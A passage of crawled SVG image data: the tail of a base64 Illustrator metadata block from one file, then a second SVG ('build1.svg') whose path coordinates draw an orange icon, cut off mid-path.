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
8B5pnURjxWPgWezNtJ7VDWc2uLbTTg==
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/build1.svg
body_size: 2215
content:
<svg xmlns="http://www.w3.org/2000/svg" width="188" height="215.41" viewBox="0 0 188 215.41">
  <g id="build-selected" transform="translate(0.001)">
    <path id="Path_1763" data-name="Path 1763" d="M1.06,88.46c-5,31.28,8.06,63.66,30.89,82.4a108.593,108.593,0,0,0,13.34,9.6c2.25,1.71,6.45-3.1,6.45-3.1l-1.88-.87c-4,4.73-3.66-.56-3.6-3.74,3.2-23.47,15.19-31.94,15.19-31.94a31.46,31.46,0,0,1-8-5.13c-13.53-12.29-20.37-29.1-18.53-47.22,2.11-20.92,15.88-38,34.23-46.25l1.29-28C35.78,23.13,7,51.31,1.06,88.46Z" fill="#d34d27"/>
    <path id="Path_1764" data-name="Path 1764" d="M186.9,88.46c-5.9-37.15-34.73-65.33-69.41-74.28l1.29,28C137.13,50.46,150.9,67.55,153,88.46a55.9,55.9,0,0,1-19.37,48l-4.95,3.75s5.75,3.94,10.25,13.22a45.79,45.79,0,0,1,4.89,17.33c.07,3.16.39,8.42-3.58,3.72l-1.87.86s4.21,4.78,6.44,3.09c0,0,5.72-2.66,13.67-9.76A89.14,89.14,0,0,0,186.9,88.46Z" fill="#d34d27"/>
    <path id="Path_1765" data-name="Path 1765" d="M96.05,200.12A3.09,3.09,0,0,0,95,198.76a2.39,2.39,0,0,0-1.3-.44,4.14,4.14,0,0,0-3.7,2.47l-.64,1.46s-1.57,3.39-1.86,4a6.13,6.13,0,0,0-.7,2.52,4.78,4.78,0,0,0,.34,2.12,3.06,3.06,0,0,0,1.09,1.42h0a2.43,2.43,0,0,0,1.31.45,4.2,4.2,0,0,0,3.69-2.57l2.42-5.4v-.11a6,6,0,0,0,.67-2.53A4.87,4.87,0,0,0,96.05,200.12Z" fill="#d34d27"/>
    <path id="Path_1766" data-name="Path 1766" d="M90.51,195h0a7.23,7.23,0,0,0,.56-2.47,5.59,5.59,0,0,0-.49-2.65,3.51,3.51,0,0,0-1.5-1.67,3,3,0,0,0-1.27-.36A4.54,4.54,0,0,0,84.09,190c-.13.63-5,11.91-5.12,12.36a5,5,0,0,0,.07,3.84,3.36,3.36,0,0,0,1.52,1.76,3,3,0,0,0,1.29.38A4.59,4.59,0,0,0,85.71,206l1.75-3.74Z" fill="#d34d27"/>
    <path id="Path_1767" data-name="Path 1767" d="M72.77,185.7a5.68,5.68,0,0,0-.61-3.09,3.21,3.21,0,0,0-1.88-1.6,3.109,3.109,0,0,0-.6-.09,3.51,3.51,0,0,0-2.47,1,6.17,6.17,0,0,0-1.76,3h0l-.76,3.22a6.77,6.77,0,0,0-.22,1.23,5.79,5.79,0,0,0,.59,3.16,3.15,3.15,0,0,0,1.89,1.64,2.59,2.59,0,0,0,.61.1,3.68,3.68,0,0,0,3.11-1.67l1.91-5.71A7.56,7.56,0,0,0,72.77,185.7Z" fill="#d34d27"/>
    <path id="Path_1768" data-name="Path 1768" d="M82.22,188.6a5.39,5.39,0,0,0-.46-2.63,3.35,3.35,0,0,0-1.49-1.61h0a2.84,2.84,0,0,0-1.14-.3c-1.51-.09-3.33,1.09-4.26,3.27h0l-3.25,7.46a7,7,0,0,0-.55,2.26,5.64,5.64,0,0,0,.43,2.72,3.4,3.4,0,0,0,1.5,1.68h0a2.7,2.7,0,0,0,1.17.32,4,4,0,0,0,3.52-2.25c.09-.24,3.44-8,3.61-8.28a12,12,0,0,0,.92-2.64Z" fill="#d34d27"/>
    <path id="Path_1769" data-name="Path 1769" d="M134,177.74l-.26-.24L132,176.08c1-.39,1.77-.69,1.87-.75l6.23-3.48a41.51,41.51,0,0,0-11.59-26.54s-3.61,2.83-7.24,3c-3,.15-21.66-7.69-21.73-7.71s-3.2.37-3.73.41-13.28,2-15.84,2.38c-.73.11-1.29.2-1.54.26a4.56,4.56,0,0,0-1.74,1.2A35.688,35.688,0,0,0,74,147.7a62.51,62.51,0,0,1-6.42,6.92,1,1,0,0,0-.34.94c.51,2.63,6.25,7.72,13.33,1.33a43.569,43.569,0,0,0,3.57-3.64h0a1.11,1.11,0,0,1,.9-.35L95.25,154l10.94,7.67,13.53,9.71,12.06,9.38a9.739,9.739,0,0,1,1.21,1.6,3.62,3.62,0,0,1,.47,1.6,4.839,4.839,0,0,1,0,.83,3.55,3.55,0,0,1-.38,1.26,2.25,2.25,0,0,1-1,.95,3.07,3.07,0,0,1-1.34.3,2.35,2.35,0,0,1-1.08-.28l-3.88-2.33h0l-2-1.29a1.88,1.88,0,0,0-.41-.19l-12.8-7.7a1.62,1.62,0,0,0-2.37.87,2.28,2.28,0,0,0,.8,2.8